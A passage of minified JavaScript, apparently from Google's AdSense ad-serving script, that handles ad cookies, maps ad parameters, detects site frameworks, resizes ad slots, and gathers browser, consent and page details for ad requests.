e=Fx(gg(c,2))-Date.now()/1E3;e={Pe:Math.max(e,0),path:I(c,3),domain:I(c,4),secure:!1};c=c.getValue();a=a.C;US(d)&&ZS(b,c,e,a)}} 
function w_(a,b,c){if(c){var d=a.C;if(US(c)&&YS(b,d)){d=a.C.location.hostname;if(d==="localhost")d=["localhost"];else if(d=d.split("."),d.length<2)d=[];else{for(var e=[],f=0;f<d.length-1;++f)e.push(d.slice(f).join("."));d=e}d=y(d);for(var g=d.next();!g.done;g=d.next())e=b,f=a.C,g=g.value,US(c)&&f.origin!=="null"&&(new QS(f.document)).remove(e,"/",g)}}} 
function u_(a){var b=a.split(":");a=w(b,"find").call(b,function(d){return d.indexOf("ID")===0})||null;var c;b=((c=w(b,"find").call(b,function(d){return d.indexOf("T=")===0}))==null?void 0:c.substring(2))||null;return{id:a,creationTimeSeconds:b}};function x_(a,b,c){var d={};d=(d[0]=k_(wm(b).toString()),d);if(c){b=t_(new r_(b),c);UZ||(UZ=new TZ);c=UZ;b.gfpCookie&&!c.g&&(c.g=b.parsedGfpCookie.id,c.l=b.parsedGfpCookie.creationTimeSeconds);n_(c.j);var e=b.parsedGfpCookie.id;d[1]=function(f){return e?k_(e)(f):void 0}}d=Ls(a,d);Qs(NK(EK(),a,d))}function y_(a){var b=Ms();a=SZ(a);return b.concat(a).join(",")}function z_(a){var b=Um();b&&(a.debug_experiment_id=b)};var Z={},A_=(Z.google_ad_block="ad_block",Z.google_ad_client="client",Z.google_ad_intent_query="ait_q",Z.google_ad_intent_rs_token="afdt",Z.google_ad_output="output",Z.google_ad_height="h",Z.google_ad_resize="twa",Z.google_ad_slot="slotname",Z.google_ad_unit_key="adk",Z.google_ad_dom_fingerprint="adf",Z.google_ad_intent_qetid="aiqeid",Z.google_ad_intents_encoded_verticals4_ids="ait_v",Z.google_ad_intents_encoded_browseonomy_ids="ait_b",Z.google_ad_intents_format="ait_f",Z.google_ad_intents_in_drawer_format= 
"ait_df",Z.google_placement_id="pi",Z.google_daaos_ts="daaos",Z.google_erank="epr",Z.google_ad_width="w",Z.google_content_recommendation_columns_num="cr_col",Z.google_content_recommendation_rows_num="cr_row",Z.google_ctr_threshold="ctr_t",Z.gfwrnwer="fwrn",Z.gfwrnher="fwrnh",Z.google_last_modified_time="lmt",Z.google_enable_content_recommendations="ecr",Z.google_reactive_plaf="plaf",Z.google_reactive_plat="plat",Z.google_reactive_fba="fba",Z.google_reactive_sra_channels="plach",Z.google_responsive_auto_format= 
"rafmt",Z.armr="armr",Z.google_video_play_muted="vpmute",Z.google_source_type="src_type",Z.google_restrict_data_processing="rdp",Z.google_tag_for_child_directed_treatment="tfcd",Z.google_tag_for_under_age_of_consent="tfua",Z.google_tag_origin="to",Z.google_ad_semantic_area="sem",Z.google_package="pwprc",Z.google_tag_partner="tp",Z.fra="fpla",Z.google_ml_rank="mlr",Z.google_ad_channel="channel",Z.google_ad_type="ad_type",Z.google_ad_format="format",Z.google_color_bg="color_bg",Z.google_color_border= 
"color_border",Z.google_color_link="color_link",Z.google_color_text="color_text",Z.google_color_url="color_url",Z.google_page_url="url",Z.google_ad_section="region",Z.google_encoding="oe",Z.google_safe="adsafe",Z.google_font_face="f",Z.google_font_size="fs",Z.google_hints="hints",Z.google_ad_host="host",Z.google_ad_host_channel="h_ch",Z.google_kw_type="kw_type",Z.google_kw="kw",Z.google_contents="contents",Z.google_adtest="adtest",Z.google_alternate_color="alt_color",Z.google_cust_age="cust_age", 
Z.google_cust_gender="cust_gender",Z.google_country="gl",Z.google_content_recommendation_ui_type="crui",Z.sso="sso",Z.google_color_line="color_line",Z.google_full_width_responsive_allowed="fwr",Z.google_full_width_responsive="fwrattr",Z.efwr="efwr",Z.google_pgb_reactive="pra",Z.rc="rc",Z.google_resizing_allowed="rs",Z.google_resizing_height="rh",Z.google_resizing_width="rw",Z.rpe="rpe",Z.google_responsive_formats="resp_fmts",Z.google_safe_for_responsive_override="sfro",Z.google_webgl_support="wgl", 
Z.aiof="aiof",Z.asro="asro",Z.vmsli="itsi",Z.dap="dap",Z.aiapm="aiapm",Z.aiapmd="aiapmd",Z.aiapmi="aiapmi",Z.aiapmid="aiapmid",Z.aiact="aiact",Z.aiactd="aiactd",Z.aicct="aicct",Z.aicctd="aicctd",Z.ailct="ailct",Z.ailctd="ailctd",Z.aimart="aimart",Z.aimartd="aimartd",Z.aieuf="aieuf",Z.aicrs="aicrs",Z.aiuro="auro",Z);function B_(){this.data=[];this.g=-1}B_.prototype.set=function(a,b){b=b===void 0?!0:b;0<=a&&a<52&&w(Number,"isInteger").call(Number,a)&&this.data[a]!==b&&(this.data[a]=b,this.g=-1)};B_.prototype.get=function(a){return!!this.data[a]};function C_(a){a.g===-1&&(a.g=a.data.reduce(function(b,c,d){return b+(c?Math.pow(2,d):0)},0));return a.g};function D_(){var a=a===void 0?B:a;var b=new B_;"SVGElement"in a&&"createElementNS"in a.document&&b.set(0);var c=jm();c["allow-top-navigation-by-user-activation"]&&b.set(1);c["allow-popups-to-escape-sandbox"]&&b.set(2);a.crypto&&a.crypto.subtle&&b.set(3);"TextDecoder"in a&&"TextEncoder"in a&&b.set(4);return C_(b)};function E_(a){this.g=a}function F_(a,b,c){var d=c.zi;c=c.Ai;return(d||!US(b))&&c||!WS(a.g)?!1:!0};var G_=Ei(lT);function H_(a){return a.querySelector("[ng-version]")!=null||a.querySelector('[class*="_ngcontent-"]')!=null};function I_(a,b){b=b.di;return w(Array,"from").call(Array,a.querySelectorAll("div")).slice(0,b).some(function(c){return w(Object,"keys").call(Object,c).some(function(d){return w(d,"startsWith").call(d,"__react")})})};function J_(a,b){b=b.ak;return w(Array,"from").call(Array,a.querySelectorAll("*")).slice(0,b).some(function(c){return w(Object,"keys").call(Object,c).some(function(d){return w(d,"startsWith").call(d,"__vue")})})};function K_(a){var b={vn:0,di:W(nz),Ul:V(kz),ak:W(wz)};a=a===void 0?document:a;b=b===void 0?{vn:0,di:0}:b;for(var c=[],d=[],e=y(w(Array,"from").call(Array,a.querySelectorAll("meta[name=generator][content]"))),f=e.next();!f.done;f=e.next())if(f=f.value){var g=void 0;f=(g=f.getAttribute("content"))!=null?g:"";var h=void 0;g=y((h=/^([^0-9]+)(?:\s([0-9]+(?:\.[0-9]+){0,2})[.0-9]*)?[^0-9]*$/.exec(f))!=null?h:[]);g.next();h=g.next().value;var k=g.next().value;g=h;h=new kT;k&&zg(h,3,k.substring(0,20));var l= 
void 0,m=void 0;if(g){for(var n=y((aa=new t.Map([[1,"WordPress"],[2,"Drupal"],[3,"MediaWiki"],[4,"Blogger"],[5,"SEOmatic"],[7,"Flutter"],[8,"Joomla! - Open Source Content Management"],[9,"React"],[10,"Angular"],[11,"Vue"]]),w(aa,"entries")).call(aa)),p=n.next();!p.done;p=n.next()){var q=y(p.value);p=q.next().value;q=q.next().value;if(q===g.trim()){l=p;break}}n=y((aa=new t.Map([[1,"All in One SEO (AIOSEO)"],[2,"All in One SEO Pro (AIOSEO)"],[3,"AMP for WP"],[4,"Site Kit by Google"],[5,"Elementor"], 
[6,"Powered by WPBakery Page Builder - drag and drop page builder for WordPress."]]),w(aa,"entries")).call(aa));for(p=n.next();!p.done;p=n.next())if(q=y(p.value),p=q.next().value,q=q.next().value,q===g.trim()){m=p;break}}m?(f=Bg(h,1,1),Bg(f,2,m)):l?Bg(h,1,l):(m=Bg(h,1,0),sf(m,3),d.push({content:f,name:g,version:k}));c.push(h)}e=[];b.di>0&&e.push({label:9,Ih:I_});b.Ul&&e.push({label:10,Ih:H_});var u;(u=b.ak)!=null&&u&&e.push({label:11,Ih:J_});u=y(e);for(e=u.next();!e.done;e=u.next())e=e.value,g=a, 
h=b,f=e.Ih,f(g,h)&&(f=c,g=f.push,h=new kT,e=Bg(h,1,e.label),g.call(f,e));return{labels:c,xp:d}};function L_(a){P.call(this);this.value=a}x(L_,P);L_.prototype.get=function(){return this.value};var M_=new t.Map([["navigate",1],["reload",2],["back_forward",3],["prerender",4]]),N_=new t.Map([[0,1],[1,2],[2,3]]);function O_(a){try{var b,c,d=(b=a.performance)==null?void 0:(c=b.getEntriesByType("navigation"))==null?void 0:c[0];if(d==null?0:d.type){var e;return(e=M_.get(d.type))!=null?e:null}}catch(k){}var f,g,h;return(h=N_.get((f=a.performance)==null?void 0:(g=f.navigation)==null?void 0:g.type))!=null?h:null};function P_(a){this.D=F(a)}x(P_,K);function Q_(a){this.D=F(a)}x(Q_,K);function R_(){this.g=[]}function S_(a){return a+"px"}function T_(a,b,c,d,e){a.g.push(new U_(b,c,d,e))}function V_(a){for(var b=a.g.length-1;b>=0;b--){var c=a.g[b];c.j?(c.element.style.removeProperty(c.g),c.element.style.setProperty(c.g,String(c.l),c.A)):c.element.style[c.g]=c.l}a.g.length=0} 
function U_(a,b,c,d){this.element=a;this.g=b;this.g=(this.j=!(d===void 0||!a.style||!a.style.getPropertyPriority))?String(b).replace(/([A-Z])/g,"-$1").toLowerCase():b;this.l=this.j?a.style.getPropertyValue(this.g):a.style[this.g];this.A=this.j?a.style.getPropertyPriority(this.g):void 0;this.j?(a.style.removeProperty(this.g),a.style.setProperty(this.g,String(c),d)):a.style[this.g]=String(c)};function W_(a,b){Array.isArray(b)||(b=[b]);b=b.map(function(c){return typeof c==="string"?c:c.property+" "+c.duration+"s "+c.timing+" "+c.delay+"s"});Dk(a,"transition",b.join(","))}var X_=Mj(function(){var a=nk(document,"DIV"),b=oc?"-webkit":nc?"-moz":null,c="transition:opacity 1s linear;";b&&(c+=b+"-transition:opacity 1s linear;");yj(a,mj("div",{style:c}));return Gk(a.firstChild,"transition")!=""});var Y_=za(["width"]),Z_=za(["height"]),$_=za(["width"]),a0=za(["height"]);function b0(a,b){this.j=["",""];this.g=a||"";this.errors=b||""}function c0(a,b,c){a.j[b].indexOf(c)<0&&(a.j[b]+=c)}function d0(a,b){a.g.indexOf(b)>=0||(a.g=b+a.g)}function e0(a,b){a.errors.indexOf(b)<0&&(a.errors=b+a.errors)}b0.prototype.toString=function(){return[this.j[0],this.j[1],this.g,this.errors].join("|")}; 
function f0(a){var b=g0(a,"",null,0);if(b===null)return"XS";b=b?"C":"N";a=a.g;return a.indexOf("a")>=0?b+"A":a.indexOf("f")>=0?b+"F":b+"S"}function g0(a,b,c,d){return a.errors!=""||b?null:a.g.replace(h0,"")==""?c!=null&&a.j[0]||d!=null&&a.j[1]?!1:!0:!1} 
function i0(a,b,c,d,e,f,g){this.pubWin=a;this.F=b;this.P=c;this.H=this.G=null;this.ca=!1;this.A=new j0(this.F);this.ia=(a=this.F.ownerDocument)&&(a.defaultView||a.parentWindow);this.A=new j0(this.F);this.B=g;this.xa=k0(this.A,d.Ag,d.height,d.Ye);this.width=this.B?this.A.boundingClientRect?this.A.boundingClientRect.right-this.A.boundingClientRect.left:null:e;this.height=this.B?this.A.boundingClientRect?this.A.boundingClientRect.bottom-this.A.boundingClientRect.top:null:f;this.l=l0(d.width);this.j= 
l0(d.height);this.X=this.B?l0(d.opacity):null;this.check=d.check;this.Ye=!!d.Ye;this.M=d.Ag=="animate"&&!m0(this.A,this.j,this.Ye)&&X_();this.mf=!!d.mf;this.g=new b0;m0(this.A,this.j,this.Ye)&&d0(this.g,"r");e=this.A;e.g&&e.j>=e.ga&&d0(this.g,"b");this.tg=!!d.tg;this.Ei=!!d.Ei} 
function n0(a){if(a.B&&!a.xa||a.l==null&&a.j==null&&a.X==null&&a.B)return a.g;var b=a.B;a.B=!1;o0(a);a.B=b;if(!b||a.check!=null&&!g0(a.g,a.check,a.l,a.j))return a.g;a.g.g.indexOf("n")>=0&&(a.width=null,a.height=null);if(a.width==null&&a.l!==null||a.height==null&&a.j!==null)a.M=!1;(a.l==0||a.j==0)&&a.g.g.indexOf("l")>=0&&(a.l=0,a.j=0);b=a.g;b.j[0]="";b.j[1]="";b.g="";b.errors="";p0(a);return o0(a)} 
function p0(a){function b(p){for(var q=0;q<p.length;q++)Dk(m,p[q],"0px")}function c(){q0(d,k,l);!m||n||l||(b(r0),b(s0))}var d=a.F;d.style.overflow=a.mf?"visible":"hidden";a.M&&(a.H?(W_(d,t0()),W_(a.H,t0())):W_(d,"opacity 1s cubic-bezier(.4, 0, 1, 1), width .2s cubic-bezier(.4, 0, 1, 1) .3s, height .5s cubic-bezier(.4, 0, 1, 1)"));a.X!==null&&(d.style.opacity=String(a.X));var e=a.width!=null&&a.l!=null&&(a.tg||a.l>a.width)?a.l:null,f=a.height!=null&&a.j!=null&&(a.tg||a.j>a.height)?a.j:null;if(a.P)for(var g= 
a.P.length,h=0;h<g;h++)q0(a.P[h],e,f);var k=a.l,l=a.j,m=a.H,n=a.ca;a.M?B.setTimeout(c,1E3):c()}function u0(a,b){var c=!1;b.display=="none"&&(d0(a.g,"n"),a.B&&(c=!0));b.visibility!="hidden"&&b.visibility!="collapse"||d0(a.g,"v");b.overflow=="hidden"&&d0(a.g,"o");b.position=="absolute"?(d0(a.g,"a"),c=!0):b.position=="fixed"&&(d0(a.g,"f"),c=!0);return c} 
function o0(a){var b=a.ia;a.G=function(){};v0(a,a.F,b);var c=a.F.parentElement;if(!c)return a.g;for(var d=!0,e=null;c;){try{e=/^head|html$/i.test(c.nodeName)?null:bm(c,b)}catch(g){e0(a.g,"c")}var f=w0(a,b,c,e);c.classList.contains("adsbygoogle")&&e&&(/^\-.*/.test(e["margin-left"])||/^\-.*/.test(e["margin-right"]))&&(a.ca=!0);if(d&&!f&&x0(e)){d0(a.g,"l");a.H=c;break}d=d&&f;if(e&&u0(a,e))break;c=c.parentElement;if(!c){if(b===a.pubWin)break;try{if(c=b.frameElement,b=b.parent,!Jl(b)){d0(a.g,"c");break}}catch(g){d0(a.g, 
"c");break}}}a.M&&a.B&&y0(a);return a.g} 
function z0(a,b,c){if(b.nodeType==3)return/\S/.test(b.data)?1:0;if(b.nodeType==1){if(/^(head|script|style)$/i.test(b.nodeName))return 0;var d=null;try{d=bm(b,c)}catch(e){}if(d){if(d.display=="none"||d.position=="fixed")return 0;if(d.position=="absolute"){if(!a.A.boundingClientRect||d.visibility=="hidden"||d.visibility=="collapse")return 0;c=null;try{c=b.getBoundingClientRect()}catch(e){return 0}return(c.right>a.A.boundingClientRect.left?2:0)|(c.bottom>a.A.boundingClientRect.top?4:0)}}return 1}return 0} 
function v0(a,b,c){var d=0;if(!b||!b.parentElement)return!0;for(var e=!1,f=0,g=b.parentElement.childNodes,h=0;h<g.length;h++){var k=g[h];k==b?e=!0:(k=z0(a,k,c),d|=k,e&&(f|=k))}f&1&&(d&2&&c0(a.g,0,"o"),d&4&&c0(a.g,1,"o"));return!(d&1)} 
function A0(a,b,c,d,e,f,g,h){if(h!=null){if(typeof f=="string"){if(f=="100%"||!f)return;f=em(f);f==null&&(e0(a.g,"n"),c0(a.g,b,"d"))}if(f!=null)if(c){if(a.B)if(a.M){var k=Math.max(f+h-(g||0),0),l=a.G;a.G=function(m,n){m==b&&zj([new Mi(Y_[0].toLowerCase()),new Mi(Z_[0].toLowerCase())],d,e,String(k-n));l&&l(m,n)}}else zj([new Mi($_[0].toLowerCase()),new Mi(a0[0].toLowerCase())],d,e,String(h))}else c0(a.g,b,"d")}} 
function B0(a,b,c,d,e,f,g,h,k,l){if(l!=null){f=f&&f[g];typeof f!="string"||(c=="m"?C0(f):D0(f))||(f=fm(f),f==null?d0(a.g,"p"):k!=null&&d0(a.g,f==k?"E":"e"));if(typeof h=="string"){if(c=="m"?C0(h):D0(h))return;h=fm(h);h==null&&(e0(a.g,"p"),c0(a.g,b,c))}if(h!=null)if(d&&e){if(a.B)if(a.M){var m=Math.max(h+l-(k||0),0),n=a.G;a.G=function(p,q){p==b&&(e[g]=S_(m-q));n&&n(p,q)}}else e[g]=S_(l)}else c0(a.g,b,c)}} 
function w0(a,b,c,d){var e=null;try{e=c.style}catch(v){e0(a.g,"s")}var f=c.getAttribute("width"),g=em(f),h=c.getAttribute("height"),k=em(h),l=d&&/^block$/.test(d.display)||e&&/^block$/.test(e.display);b=v0(a,c,b);var m=d&&d.width,n=d&&d.height,p=e&&e.width,q=e&&e.height,u=fm(m)==a.width&&fm(n)==a.height;m=u?m:p;q=u?n:q;p=fm(m);u=fm(q);g=a.width!==null&&(p!==null&&a.width>=p||g!==null&&a.width>=g);u=a.height!==null&&(u!==null&&a.height>=u||k!==null&&a.height>=k);k=!b&&x0(d);u=b||u||k||!(f||m||d&&(!C0(String(d.minWidth))|| 
!D0(String(d.maxWidth))));l=b||g||k||l||!(h||q||d&&(!C0(String(d.minHeight))||!D0(String(d.maxHeight))));A0(a,0,u,c,"width",f,a.width,a.l);B0(a,0,"d",u,e,d,"width",m,a.width,a.l);B0(a,0,"m",u,e,d,"minWidth",e&&e.minWidth,a.width,a.l);B0(a,0,"M",u,e,d,"maxWidth",e&&e.maxWidth,a.width,a.l);a.Ei?(c=/^html|body$/i.test(c.nodeName),f=fm(n),h=d?d.overflowY==="auto"||d.overflowY==="scroll":!1,h=a.j!=null&&d&&f&&Math.round(f)!==a.j&&!h&&d.minHeight!=="100%",a.B&&!c&&h&&(e.setProperty("height","auto","important"), 
d&&!C0(String(d.minHeight))&&e.setProperty("min-height","0px","important"),d&&!D0(String(d.maxHeight))&&a.j&&Math.round(f)<a.j&&e.setProperty("max-height","none","important"))):(A0(a,1,l,c,"height",h,a.height,a.j),B0(a,1,"d",l,e,d,"height",q,a.height,a.j),B0(a,1,"m",l,e,d,"minHeight",e&&e.minHeight,a.height,a.j),B0(a,1,"M",l,e,d,"maxHeight",e&&e.maxHeight,a.height,a.j));return b} 
function y0(a){function b(){if(c>0){var l=bm(e,d)||{width:0,height:0},m=fm(l.width);l=fm(l.height);m!==null&&f!==null&&h&&h(0,f-m);l!==null&&g!==null&&h&&h(1,g-l);--c}else B.clearInterval(k),h&&(h(0,0),h(1,0))}var c=31.25,d=a.ia,e=a.F,f=a.l,g=a.j,h=a.G,k;B.setTimeout(function(){k=B.setInterval(b,16)},990)} 
function j0(a){this.boundingClientRect=null;var b=a&&a.ownerDocument,c=b&&(b.defaultView||b.parentWindow);c=c&&Ml(c);this.g=!!c;if(a)try{this.boundingClientRect=a.getBoundingClientRect()}catch(k){}for(var d=a,e=0,f=this.boundingClientRect;d;)try{f&&(e+=f.top);var g=d.ownerDocument,h=g&&(g.defaultView||g.parentWindow);(d=h&&h.frameElement)&&(f=d.getBoundingClientRect())}catch(k){break}this.j=e;c=c||B;this.ga=(c.document.compatMode=="CSS1Compat"?c.document.documentElement:c.document.body).clientHeight; 
b=b&&wX(b);this.visible=!!a&&!(b==2||b==3)&&!(this.boundingClientRect&&this.boundingClientRect.top>=this.boundingClientRect.bottom&&this.boundingClientRect.left>=this.boundingClientRect.right)}function m0(a,b,c){var d;(d=a.g)&&!(d=!a.visible)&&(c?(b=a.j+Math.min(b,l0(a.getHeight())),a=a.g&&b>=a.ga):a=a.g&&a.j>=a.ga,d=a);return d}j0.prototype.isVisible=function(){return this.visible}; 
j0.prototype.getWidth=function(){return this.boundingClientRect?this.boundingClientRect.right-this.boundingClientRect.left:null};j0.prototype.getHeight=function(){return this.boundingClientRect?this.boundingClientRect.bottom-this.boundingClientRect.top:null};function k0(a,b,c,d){switch(b){case "no_rsz":return!1;case "force":case "animate":return!0;default:return m0(a,c,d)}}function x0(a){return!!a&&/^left|right$/.test(a.cssFloat||a.styleFloat)} 
function E0(a,b,c,d){return n0(new i0(a,b,d,c,null,null,!0))}var F0=new b0("s",""),h0=RegExp("[lonvafrbpEe]","g");function D0(a){return!a||/^(auto|none|100%)$/.test(a)}function C0(a){return!a||/^(0px|auto|none|0%)$/.test(a)}function q0(a,b,c){b!==null&&em(a.getAttribute("width"))!==null&&a.setAttribute("width",String(b));c!==null&&em(a.getAttribute("height"))!==null&&a.setAttribute("height",String(c));b!==null&&(a.style.width=S_(b));c!==null&&(a.style.height=S_(c))} 
var r0="margin-left margin-right padding-left padding-right border-left-width border-right-width".split(" "),s0="margin-top margin-bottom padding-top padding-bottom border-top-width border-bottom-width".split(" "); 
function t0(){for(var a="opacity 1s cubic-bezier(.4, 0, 1, 1), width .2s cubic-bezier(.4, 0, 1, 1), height .3s cubic-bezier(.4, 0, 1, 1) .2s",b=r0,c=0;c<b.length;c++)a+=", "+b[c]+" .2s cubic-bezier(.4, 0, 1, 1)";b=s0;for(c=0;c<b.length;c++)a+=", "+b[c]+" .3s cubic-bezier(.4, 0, 1, 1) .2s";return a}function l0(a){return typeof a==="string"?em(a):typeof a==="number"&&isFinite(a)?a:null};function G0(a){var b;if(a=(b=a.navigator)==null?void 0:b.userActivation){b=0;if(a==null?0:a.hasBeenActive)b|=1;if(a==null?0:a.isActive)b|=2;return b}};var H0=/[+, ]/;function I0(a){try{if(a.parentNode)return a.parentNode}catch(e){return null}if(a.nodeType===9)a:{try{var b=mk(a);if(b){var c=b.frameElement;if(c&&Jl(b.parent)){var d=c;break a}}}catch(e){}d=null}else d=null;return d}function J0(a,b){var c=y_(a.pubWin);a.K.saaei&&(c+=(c===""?"":",")+a.K.saaei);b.eid=c}function K0(a,b){a=(a=Ml(a.pubWin))&&a.document?ZW(a.document,a):new Tj(-12245933,-12245933);b.scr_x=Math.round(a.x);b.scr_y=Math.round(a.y)} 
function L0(a){try{var b=B.top.location.hash;if(b){var c=b.match(a);return c&&c[1]||""}}catch(d){}return""} 
function M0(a,b,c){var d=a.K,e=a.pubWin,f=a.O,g=Nl(window);d.fsapi&&(b.fsapi=!0);b.ref=d.google_referrer_url;b.loc=d.google_page_location;var h;(h=Us(e))&&h.data&&ib(h.data)&&typeof h.data.type==="string"?(h=h.data.type.toLowerCase(),h=h==="doubleclick"||h==="adsense"?null:h):h=null;h&&(b.apn=h.substr(0,10));g=Il(g);b.url||b.loc||!g.url||(b.url=g.url,g.Wh||(b.usrc=1));g.url!=(b.loc||b.url)&&(b.top=g.url);a.Zc&&(b.etu=a.Zc);(c=dY(d,f,c))&&(b.fc=c);if(!dt(d)){c=a.pubWin.document;g="";if(c.documentMode&& 
(h=wk(new gk(c),"IFRAME"),h.frameBorder="0",h.style.height=0,h.style.width=0,h.style.position="absolute",c.body)){c.body.appendChild(h);try{var k=h.contentWindow.document;k.open();var l=Si("<!DOCTYPE html>");k.write(Ti(l));k.close();g+=k.documentMode}catch(Ga){}c.body.removeChild(h)}b.docm=g}try{var m=e.screenX;var n=e.screenY}catch(Ga){}try{var p=e.outerWidth;var q=e.outerHeight}catch(Ga){}try{var u=e.innerWidth;var v=e.innerHeight}catch(Ga){}try{var C=e.screenLeft;var E=e.screenTop}catch(Ga){}try{u= 
e.innerWidth,v=e.innerHeight}catch(Ga){}try{var D=e.screen.availWidth;var G=e.screen.availTop}catch(Ga){}b.brdim=[C,E,m,n,D,G,p,q,u,v].join();k=0;B.postMessage===void 0&&(k|=1);k>0&&(b.osd=k);b.vis=wX(e.document);a=a.ha;e=nY(d)?F0:n0(new i0(e,a,null,{width:0,height:0},d.google_ad_width,d.google_ad_height,!1));b.rsz=e.toString();b.abl=f0(e);if(!nY(d)&&(e=et(d),e!==null)){a=0;a:{try{var N=d.google_async_iframe_id,Q=window.document;if(N)var U=Q.getElementById(N);else{var O=Q.getElementsByTagName("script"), 
qa=O[O.length-1];U=qa&&qa.parentNode||null}if(U){d=[];N=0;for(var Ja=Date.now();++N<=100&&Date.now()-Ja<50&&(U=I0(U));)U.nodeType===1&&d.push(U);b:{for(Ja=0;Ja<d.length;Ja++){c:{var ka=d[Ja];try{if(ka.parentNode&&ka.offsetWidth>0&&ka.offsetHeight>0&&ka.style&&ka.style.display!=="none"&&ka.style.visibility!=="hidden"&&(!ka.style.opacity||Number(ka.style.opacity)!==0)){var ra=ka.getBoundingClientRect();var Ra=ra.right>0&&ra.bottom>0;break c}}catch(Ga){}Ra=!1}if(!Ra){var cb=!1;break b}}cb=!0}if(cb){b:{var Pa= 
Date.now();cb=/^html|body$/i;Ra=/^fixed/i;for(ka=0;ka<d.length&&Date.now()-Pa<50;ka++){var sa=d[ka];if(!cb.test(sa.tagName)&&Ra.test(sa.style.position||Hk(sa,"position"))){var ya=sa;break b}}ya=null}break a}}}catch(Ga){}ya=null}ya&&ya.offsetWidth*ya.offsetHeight<=e.width*e.height*4&&(a=1);b.pfx=a}a:{if(Math.random()<.05&&f)try{var Ca=f.document.getElementsByTagName("head")[0];var db=Ca?GY(Ca):0;break a}catch(Ga){}db=0}f=db;f!==0&&(b.cms=f)} 
function N0(a,b){var c=0;a.location&&a.location.ancestorOrigins?c=a.location.ancestorOrigins.length:Kl(function(){c++;return!1},a);c&&(b.nhd=c)}function O0(a,b){var c=lK(b,8,{});b=lK(b,9,{});var d=a.google_ad_section,e=a.google_ad_format;a=a.google_ad_slot;e?c[d]=c[d]?c[d]+(","+e):e:a&&(b[d]=b[d]?b[d]+(","+a):a)} 
function P0(a,b,c){var d=a.K,e=a.K;b.dt=gt;e.google_async_iframe_id&&e.google_bpp&&(b.bpp=e.google_bpp);var f=f===void 0?B:f;a:{try{var g=f.performance;if(g&&g.timing&&g.now){var h=g.timing.navigationStart+Math.round(g.now())-g.timing.domLoading;break a}}catch(v){}h=null}(f=(e=h)?KZ(e,f.Date.now()-gt,1E6):null)&&(b.bdt=f);b.idt=KZ(a.A,gt);f=a.K;b.shv=a.pageState.jTCuI||I(a.Qa,2);a.jd&&(b.mjsv=a.jd);f.google_loader_used==="sd"?b.ptt=5:f.google_loader_used==="aa"&&(b.ptt=9);/^\w{1,3}$/.test(f.google_loader_used)&& 
(b.saldr=f.google_loader_used);if(f=Us(a.pubWin)){b.is_amp=1;e=f;e=e===void 0?Us():e;b.amp_v=e&&e.mode?+e.mode.version||null:null;if((f=f===void 0?Us():f)&&f.container){f=f.container.split(",");e=[];for(h=0;h<f.length;h++)e.push(Ts[f[h]]||"x");f=e.join()}else f=null;f&&(b.act=f)}f=a.pubWin;f===f.top&&(b.abxe=1);f=new r_(a.pubWin);(e=s_(f,"__gads",c))?b.cookie=e:US(c)&&WS(f.C)&&(b.cookie_enabled="1");(e=s_(f,"__gpi",c))&&!w(e,"includes").call(e,"&")&&(b.gpic=e);s_(f,"__gpi_opt_out",c)==="1"&&(b.pdopt= 
"1");f=new E_(a.pubWin);e={zi:!1,Ai:!a.ub};if(F_(f,c,{zi:e.zi,Ai:e.Ai})){var k;h=(k=YS("__eoi",f.g))!=null?k:void 0}else h=void 0;(k=h)?b.eo_id_str=k:F_(f,c,e)&&(b.eoidce="1");c=hK();f=lK(c,8,{});k=d.google_ad_section;f[k]&&(b.prev_fmts=f[k]);f=lK(c,9,{});f[k]&&(b.prev_slotnames=f[k].toLowerCase());O0(d,c);k=lK(c,15,0);k>0&&(b.nras=String(k));(f=Us(window))?(f?(k=f.pageViewId,f=f.clientId,typeof f==="string"&&(k+=f.replace(/\D/g,"").substring(0,6))):k=null,k=+k):(k=Nl(window),f=k.google_global_correlator, 
f||(k.google_global_correlator=f=1+Math.floor(Math.random()*8796093022208)),k=f);b.correlator=lK(c,7,k);V(lB)&&(b.rume=1);if(d.google_ad_channel){k=lK(c,10,{});f="";e=d.google_ad_channel.split(H0);for(h=0;h<e.length;h++)g=e[h],k[g]?f+=g+"+":k[g]=!0;b.pv_ch=f}if(d.google_ad_host_channel){k=d.google_ad_host_channel;f=lK(c,11,[]);e=k.split("|");c=-1;k=[];for(h=0;h<e.length;h++){g=e[h].split(H0);f[h]||(f[h]={});for(var l="",m=0;m<g.length;m++){var n=g[m];n!==""&&(f[h][n]?l+="+"+n:f[h][n]=!0)}l=l.slice(1); 
k[h]=l;l!==""&&(c=h)}f="";if(c>-1){for(e=0;e<c;e++)f+=k[e]+"|";f+=k[c]}b.pv_h_ch=f}b.frm=d.google_iframing;b.ife=d.google_iframing_environment;a:{c=d.google_ad_client;try{var p=Nl(window),q=p.google_prev_clients;q||(q=p.google_prev_clients={});if(c in q){var u=1;break a}q[c]=!0;u=2;break a}catch(v){u=0;break a}u=void 0}b.pv=u;V(oz)&&w(a.pubWin.location.host,"endsWith").call(a.pubWin.location.host,"h5games.usercontent.goog")&&(b.cdm=a.pubWin.location.host);N0(a.pubWin,b);(a=d.google_ad_layout)&&PZ[a]>= 
0&&(b.rplot=PZ[a])}function Q0(a,b){a=a.T;rK()&&(b.npa=1);if(a){Td(qf(a,3))!=null&&(b.gdpr=eg(a,3)?"1":"0");var c=qg(a,1);c&&(b.us_privacy=c);(c=qg(a,2))&&(b.gdpr_consent=c);(c=qg(a,4))&&(b.addtl_consent=c);(c=rg(a,7))&&(b.tcfe=c);(c=I(a,11))&&(b.gpp=c);(a=Af(a,10,re,1,void 0,1024))&&a.length>0&&(b.gpp_sid=a.join(","))}} 
function R0(a,b){var c=a.K;Q0(a,b);Gl(A_,function(d,e){e==="google_source_type"&&V(NA)||e==="google_hints"&&V(OA)||e==="google_kw_type"&&V(PA)||e==="google_contents"&&V(MA)||(b[d]=c[e])});nY(c)&&(b.fa=mY(c));b.pi||c.google_ad_slot==null||(a=eD(c),Jv(a)&&(a=Yv(a.getValue()),b.pi=a))}function S0(a,b){var c=Ws()||XW(a.pubWin.top);c&&(b.biw=c.width,b.bih=c.height);c=a.pubWin;c!==c.top&&(a=XW(a.pubWin))&&(b.isw=a.width,b.ish=a.height)} 
function T0(a,b){var c=a.pubWin;c!==null&&c!=c.top?(a=[c.document.URL],c.name&&a.push(c.name),c=XW(c,!1),a.push(c.width.toString()),a.push(c.height.toString()),a=Wv(a.join(""))):a=0;a!==0&&(b.ifk=a)}function U0(a,b){(a=oK()[a.K.google_ad_client])&&(b.psts=a.join())}function V0(a,b){(a=a.pageState.AyxaY)&&a>=0&&(b.tmod=a)}function W0(a,b){(a=a.pubWin.google_user_agent_client_hint)&&(b.uach=tc(a))} 
